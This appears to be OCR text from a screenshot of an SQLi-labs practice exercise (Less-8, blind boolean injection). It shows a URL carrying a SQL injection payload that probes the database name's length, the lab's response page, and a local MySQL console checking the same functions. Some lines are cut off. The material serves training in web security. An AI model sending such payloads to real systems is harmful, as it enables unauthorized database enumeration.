 Less-8 Blind- Boolian- Single Qu
193.112.113.137/sqlilabs/Less-8/?id=1' and (length(database()))--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
选择C:\Windows\System32\cmd.exe - mysql -u root -p
Enter password: ****
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 7
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserve
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input state
mysql>
mysql> use test
Database change
mysql> length(database());
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual
base())' at line 1
mysql> select length(database());
+--------------------+
| length(database()) |
+--------------------+
| 4 |
+--------------------+
1 row in set (0.31 sec)
mysql> select database();
+------------+
| database() |
+------------+
| test |
+------------+
1 row in set (0.00 sec)
mysql>